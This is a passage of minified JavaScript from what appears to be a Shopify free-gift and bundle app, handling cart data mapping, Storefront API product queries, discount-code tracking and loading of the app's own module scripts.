c=u.price.currencyCode,{product:{key:i.id,id:i.id,quantity:i.quantity,variant_id:r.getIntShopifyId(u.id),product_id:r.getIntShopifyId(s.id),product_title:s.title,discounts:i.discountAllocations?.map(d=>({amount:d.discountedAmount.amount,title:d.code??d.title})),discounted_price:parseFloat(i.cost.totalAmount?.amount)*100/i.quantity,price:parseFloat(u.price.amount)*100,compare_at_price:u.compareAtPrice?.amount*100,currency:u.price.currencyCode,title:u.title,handle:s.handle,vendor:s.vendor,product_type:s.productType,attributes:i.attributes?.reduce((d,f)=>(d[f.key]=f.value,d),{})??{},selling_plan_allocation:!r.empty(i.sellingPlanAllocation)&&!r.empty(i.sellingPlanAllocation?.sellingPlan)?{selling_plan:{id:i.sellingPlanAllocation?.sellingPlan?.id??""}}:void 0,requires_shipping:i.requiresShipping,options_with_values:u.selectedOptions},tags:s.tags,collections:s.collections.nodes.map(d=>({id:r.getIntShopifyId(d.id),title:d.title}))}});return{cart:l,shopify_cart:{token:t,items:l.map(i=>({...i.product})),currency:c,attributes:o.attributes?.reduce((i,u)=>(i[u.key]=u.value,i),{})??{},item_count:n,note:a,original_total_price:parseFloat(o.cost?.totalAmount?.amount)*100}}},defaultReturnProducts:t=>({data:t.filter(e=>!e?.tags?.includes("bogos-gift")&&!e?.handle?.includes("-sca_clone_freegift")).map(e=>({...e,available:!0,id:r.getIntShopifyId(e.id),thumbnail:e?.featuredImage?.url??"",title:e.title,productType:e.productType,vendor:e.vendor,variants:e?.variants?.nodes?.filter(({availableForSale:o})=>o).map(o=>({...o,available:!0,id:r.getIntShopifyId(o.id),thumbnail:o?.image?.url,price:o.price.amount}))??[]})).filter(e=>!r.empty(e.variants))}),queryProductsInCollection:async(t,e=8,o="")=>{let n={available:!0},a={id:`gid://shopify/Collection/${t}`,first:e,filters:n};r.empty(o)||(a={...a,after:o});let{url:c,headers:l,variables:i}=await A.createQuery(),u=await r.fetch(c,{method:"POST",headers:l,body:JSON.stringify({query:M.PRODUCTS_COLLECTION,variables:{...i,...a}})});if(!u?.ok)return{};let s=await u.json(),d=s?.data?.collection?.products?.nodes??[],{pageInfo:f}=s?.data?.collection?.products??{};return{...A.defaultReturnProducts(d),meta_data:f}},queryProducts:async(t="",e=8,o="")=>{let n={first:e,query:t};r.empty(o)||(n={...n,after:o});let{url:a,headers:c,variables:l}=await A.createQuery(),i=await r.fetch(a,{method:"POST",headers:c,body:JSON.stringify({query:M.GET_PRODUCTS,variables:{...l,...n}})});if(!i?.ok)return{};let u=await i.json(),s=u?.data?.products?.nodes??[],{pageInfo:d}=u?.data?.products??{};return{...A.defaultReturnProducts(s),meta_data:d}}},{fetch:B}=window,v={createGlobalVariables:()=>{let{cart_and_checkout_validation:t,offer_process:e}=FGSECOMAPP.fgSettings??{};v.isSpecificOffer=t?.offer||e===P.OFFER_TYPE.function,FGSECOMAPP.helper={...FGSECOMAPP.helper,initLZString:r.initLZString,templateHTML:new F,shopifyFunc:R,storefront:A,utils:r,proxy:T,integration:b,customize:D,collect:I},FGSECOMAPP.variables.isCheckout=document.querySelector("#secomapp_freegifts_version")?.getAttribute("data-template")==="fg-checkout";try{FGSECOMAPP.variables.sca_fg_codes=JSON.parse(r.getCookie("sca_fg_codes")??"[]")}catch{}},validateCodesApply:()=>{let{bogos_discounts_apply:t}=FGSECOMAPP.variables.constants;try{r.empty(FGSECOMAPP.cartItems)?FGSECOMAPP.bogos_discounts_apply=[]:(FGSECOMAPP.bogos_discounts_apply=r.convertStringToObj(localStorage.getItem(t)),FGSECOMAPP.bogos_discounts_apply=FGSECOMAPP.cartItems.map(e=>e.discounts?.filter(o=>o.title?.includes("BOGOS-"))?.map(o=>o.title)??[]).flat()),localStorage.setItem(t,r.convertObjToString(FGSECOMAPP.bogos_discounts_apply))}catch{FGSECOMAPP.bogos_discounts_apply=[]}},init:async()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.START_RENDER_APP,{detail:{}})),D.initQuerySelector(),v.createGlobalVariables(),[{key:"gift",always:!0},{key:"bundle",always:!1},{key:"upsell",always:!1},{key:"discount",always:!1}].forEach(e=>{let o=e.always||window.fgData?.[`${e.key}s`]?.length>0,n=document.querySelector(`#bogos-${e.key}-script`),a=n?.getAttribute("data-url");if(!a||!o)return;let c=document.createElement("script");c.src=a,c.async=!0,(n.parentNode??document.body).appendChild(c)}),r.init(),b.init(),v.validateCodesApply(),document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.END_RENDER_APP,{detail:{}}))}};v.init().then()})();})();
